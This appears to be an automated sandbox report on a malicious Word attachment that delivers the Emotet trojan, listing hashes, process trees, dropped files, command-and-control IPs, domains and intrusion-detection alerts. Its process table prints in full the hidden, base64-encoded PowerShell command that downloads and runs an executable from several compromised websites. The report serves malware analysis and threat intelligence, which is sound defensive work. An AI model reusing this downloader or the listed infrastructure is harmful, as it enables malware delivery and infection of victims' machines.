| File name: | Attachment 0415383_208.doc |
| Full analysis: | https://app.any.run/tasks/35cb3fe6-a978-4d59-911b-9b69c349b662 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 14:19:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Eaque., Author: Zoe Robert, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Jan 17 13:45:00 2020, Last Saved Time/Date: Fri Jan 17 13:45:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 29, Security: 0 |
| MD5: | 2D87D8CF4216CF49718420E314A8A6FD |
| SHA1: | 6B709F6739CB75803D3A38DD897F7C6D66A985A6 |
| SHA256: | 621A40B5EF06680F42C498EB788A5B618A93227803C808E9FFCAC132D64D218C |
| SSDEEP: | 6144:r0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+UrBdmjROpa1:r0E3dxtR/iU9mvUPUleROpa1 |
MALICIOUS
Application was dropped or rewritten from another process
- 900.exe (PID: 3384)
- 900.exe (PID: 504)
- serialfunc.exe (PID: 3832)
- serialfunc.exe (PID: 388)
- huavBd2B9iVcKEVZ9.exe (PID: 1904)
- huavBd2B9iVcKEVZ9.exe (PID: 3504)
- serialfunc.exe (PID: 1800)
- serialfunc.exe (PID: 4012)
- serialfunc.exe (PID: 2156)
Emotet process was detected
- 900.exe (PID: 3384)
- huavBd2B9iVcKEVZ9.exe (PID: 3504)
Connects to CnC server
- serialfunc.exe (PID: 388)
- serialfunc.exe (PID: 4012)
EMOTET was detected
- serialfunc.exe (PID: 388)
- serialfunc.exe (PID: 4012)
Changes the autorun value in the registry
- serialfunc.exe (PID: 388)
- serialfunc.exe (PID: 4012)
SUSPICIOUS
Executed via WMI
- Powershell.exe (PID: 3820)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3820)
- 900.exe (PID: 3384)
- serialfunc.exe (PID: 388)
- huavBd2B9iVcKEVZ9.exe (PID: 3504)
PowerShell script executed
- Powershell.exe (PID: 3820)
Creates files in the user directory
- Powershell.exe (PID: 3820)
Starts itself from another location
- 900.exe (PID: 3384)
- serialfunc.exe (PID: 388)
- huavBd2B9iVcKEVZ9.exe (PID: 3504)
Creates files in the program directory
- serialfunc.exe (PID: 388)
Connects to server without host name
- serialfunc.exe (PID: 388)
- serialfunc.exe (PID: 4012)
Application launched itself
- serialfunc.exe (PID: 388)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1516)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1516)
- serialfunc.exe (PID: 1800)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Eaque. |
|---|---|
| Subject: | - |
| Author: | Zoe Robert |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:01:17 13:45:00 |
| ModifyDate: | 2020:01:17 13:45:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 29 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 32 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
49
Monitored processes
11
Malicious processes
9
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 504 | "C:\Users\admin\900.exe" | C:\Users\admin\900.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1516 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Attachment 0415383_208.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1800 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\103D.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1904 | "C:\ProgramData\huavBd2B9iVcKEVZ9.exe" | C:\ProgramData\huavBd2B9iVcKEVZ9.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2156 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | huavBd2B9iVcKEVZ9.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3384 | --30ec5237 | C:\Users\admin\900.exe | 900.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3504 | --3fabe93b | C:\ProgramData\huavBd2B9iVcKEVZ9.exe | huavBd2B9iVcKEVZ9.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3820 | Powershell -w hidden -en JABGAGwAcAB0AHEAbABuAGIAbwA9ACcAVgB4AHgAdgBiAGgAcAB3AG8AaQBiAG4AYQAnADsAJABZAGYAdQB0AGIAZQByAHEAdgAgAD0AIAAnADkAMAAwACcAOwAkAEkAeQBjAHAAegBvAGwAbwBjAHgAPQAnAEoAcABvAHUAYwB5AGoAeAB2AGYAYwAnADsAJABTAHQAbwBuAHEAZgB2AGQAcQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAWQBmAHUAdABiAGUAcgBxAHYAKwAnAC4AZQB4AGUAJwA7ACQAWQBlAHoAZAB4AHAAdgBrAD0AJwBEAGwAbwB6AGgAbQBpAHMAZQAnADsAJABLAGwAdABwAGsAbwBsAGcAcABnAD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcAZQBiAGMAbABpAEUATgB0ADsAJABSAG8AeABlAGkAawB1AGUAcQByAGoAcAB5AD0AJwBoAHQAdABwADoALwAvAHYAaQBrAGkAcwBhAC4AYwBvAG0ALwBhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByAC8AdgBWAGoARQBuAC8AKgBoAHQAdABwAHMAOgAvAC8AdQBzAGgAdQBzAGMAbABlAGEAbgBpAG4AZwBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AQQBUAHgAMABDADQAMQA1ADUAMQA2AC8AKgBoAHQAdABwADoALwAvAG8AdgBlAHIAdwBhAHQAYwBoAGIAbwBvAHMAdABwAHIAbwAuAGMAbwBtAC8AZQA0ADYAYQA3ADAAZAAyADQAZgA0ADEANgAyADkAMAAxAGEANQBkAGYAYgBjADEAMwA5AGIANAAwAGQANAA5AC8ARwBYAGcAYwBrAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBwAGwAYQBzAHQAaQBjAC0AdwBpAHIAZQBtAGUAcwBoAC4AYwBvAG0ALwB3ADIALgBwAGwAYQBzAHQAaQBjAC0AdwBpAHIAZQBtAGUAcwBoAC4AYwBvAG0ALwBBAEIATQAwADIALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgB2AGEAbgBuAGwAaQAuAGMAbwBtAC8AYgB1AHkAXwBpAHQAZQBtAC8AbwBNAE0ANwAyADYAMgAvACcALgAiAHMAUABMAGAAaQBUACIAKAAnACoAJwApADsAJABOAHoAdABoAGwAYgBuAGkAPQAnAFcAcwBwAGIAawBtAGwAZQAnADsAZgBvAHIAZQBhAGMAaAAoACQAUwB5AGsAdgB5AGMAYQBjAGoAYwB1AGcAIABpAG4AIAAkAFIAbwB4AGUAaQBrAHUAZQBxAHIAagBwAHkAKQB7AHQAcgB5AHsAJABLAGwAdABwAGsAbwBsAGcAcABnAC4AIgBkAG8AdwBOAGwATwBgAEEAYABkAEYAaQBgAEwARQAiACgAJABTAHkAawB2AHkAYwBhAGMAagBjAHUAZwAsACAAJABTAHQAbwBuAHEAZgB2AGQAcQApADsAJABFAGgAagBsAGkAbwB6AGMAPQAnAE4AeABhAHoAbABmAGYAdwBtAG4AJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJABTAHQAbwBuAHEAZgB2AGQAcQApAC4AIgBMAGUAbgBgAGcAdABoACIAIAAtAGcAZQAgADIANgAzADMANgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABBAFIAVAAiACgAJABTAHQAbwBuAHEAZgB2AGQAcQApADsAJABEAGcAdAB6AHkAdwB6AHgAbgB3AGgAPQAnAFAAaAB5AHcAYwBrAHkAYQBwACcAOwBiAHIAZQBhAGsAOwAkAFAAcABmAGcAbwBzAHYAdABkAHIAZwBmAD0AJwBBAGYAbABvAHoAYgBzAGQAZgBwAHkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASwB4AGQAbwBvAGgAYgBqAGkAcgB0AD0AJwBCAG4AdABvAGoAYwBqAGkAYgBlAG0AbAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3832 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 900.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 370
Read events
1 515
Write events
724
Delete events
131
Modification events
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >pc |
Value: 3E706300EC050000010000000000000000000000 | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1516) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345388606 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA89E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF60D71458D6F9187.TMP | — | |
MD5:— | SHA256:— | |||
| 3820 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WQ0CQ34VZRPDELZBO0DH.temp | — | |
MD5:— | SHA256:— | |||
| 1800 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1800 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1800 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$tachment 0415383_208.doc | pgc | |
MD5:— | SHA256:— | |||
| 3820 | Powershell.exe | C:\Users\admin\900.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
145
DNS requests
161
Threats
52
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
388 | serialfunc.exe | POST | 200 | 188.85.143.170:80 | http://188.85.143.170/Awr0 | ES | binary | 1.76 Mb | malicious |
4012 | serialfunc.exe | POST | — | 98.199.196.197:80 | http://98.199.196.197/NaqhZtgbmjyRwJiDvb | US | — | — | malicious |
388 | serialfunc.exe | POST | 200 | 51.77.113.100:7080 | http://51.77.113.100:7080/jZmcRr5d3TewrVx | GB | binary | 148 b | malicious |
388 | serialfunc.exe | POST | — | 51.77.113.100:7080 | http://51.77.113.100:7080/H5W52w6sm0f | GB | — | — | malicious |
388 | serialfunc.exe | POST | 200 | 188.85.143.170:80 | http://188.85.143.170/jZmcRr5d3TewrVx | ES | binary | 148 b | malicious |
4012 | serialfunc.exe | POST | 200 | 188.85.143.170:80 | http://188.85.143.170/gNsNpVx5 | ES | binary | 1.38 Mb | malicious |
4012 | serialfunc.exe | POST | — | 51.77.113.100:7080 | http://51.77.113.100:7080/LyaPosO5ckxWrAs | GB | — | — | malicious |
4012 | serialfunc.exe | POST | 200 | 51.77.113.100:7080 | http://51.77.113.100:7080/jGFKFF3W0yYkF | GB | binary | 148 b | malicious |
4012 | serialfunc.exe | POST | 200 | 188.85.143.170:80 | http://188.85.143.170/jGFKFF3W0yYkF | ES | binary | 148 b | malicious |
4012 | serialfunc.exe | POST | 200 | 51.77.113.100:7080 | http://51.77.113.100:7080/jGFKFF3W0yYkF | GB | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3820 | Powershell.exe | 202.143.111.152:80 | vikisa.com | Digital world data online company | VN | suspicious |
388 | serialfunc.exe | 98.199.196.197:80 | — | Comcast Cable Communications, LLC | US | malicious |
388 | serialfunc.exe | 188.85.143.170:80 | — | Vodafone Spain | ES | malicious |
388 | serialfunc.exe | 51.77.113.100:7080 | — | — | GB | malicious |
4012 | serialfunc.exe | 51.77.113.100:7080 | — | — | GB | malicious |
4012 | serialfunc.exe | 50.28.78.126:26 | — | Liquid Web, L.L.C | US | unknown |
— | — | 188.165.197.163:465 | hcl.wservidores.com | OVH SAS | FR | unknown |
4012 | serialfunc.exe | 58.27.215.220:25 | mail.scl-pepsi.com | National WiMAX/IMS environment | PK | unknown |
4012 | serialfunc.exe | 177.85.102.60:465 | mail.gbrcomponents.com.br | Contabo GmbH | BR | unknown |
4012 | serialfunc.exe | 89.19.2.202:587 | mail.diamondhillresort.com.tr | Cizgi Telekomunikasyon Anonim Sirketi | TR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vikisa.com |
| suspicious |
mail.scl-pepsi.com |
| unknown |
hcl.wservidores.com |
| unknown |
smtpauths.deyaralma.com |
| unknown |
mail.constrforte.com.br |
| unknown |
smtp.qip.ru |
| shared |
mail.gbrcomponents.com.br |
| unknown |
mail.fepp.org.ec |
| unknown |
mail.capemar.net |
| malicious |
mail.diamondhillresort.com.tr |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3820 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3820 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3820 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
388 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
388 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
388 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
388 | serialfunc.exe | Generic Protocol Command Decode | SURICATA STREAM CLOSEWAIT FIN out of window |
388 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
388 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
388 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |